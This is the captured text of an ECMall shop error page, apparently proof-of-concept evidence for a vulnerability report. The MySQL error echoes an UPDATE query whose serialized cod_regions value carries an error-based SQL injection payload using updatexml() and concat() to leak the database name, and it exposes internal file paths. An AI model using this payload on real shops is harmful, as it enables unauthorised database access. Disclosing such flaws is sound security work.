 ECMall
您好,gainover [退出] 购物车 | 收藏夹 | 站内消息 | 帮助中心
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1105]: XPATH syntax error: '~ecm'
MySQL Query:UPDATE ecm_shipping SET
shipping_name='li',shipping_desc='asd',first_price='',step_price='0',enabled='1',sort_order='255',cod_regions=
{s:47:"1' or updatexml(2,concat(0x7e,
(database())),0)#";s:1:"v";}' WHERE shipping_id = 1
Wrong File: \eccore\model\model.base.php[523]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql error report
>> 返回上一页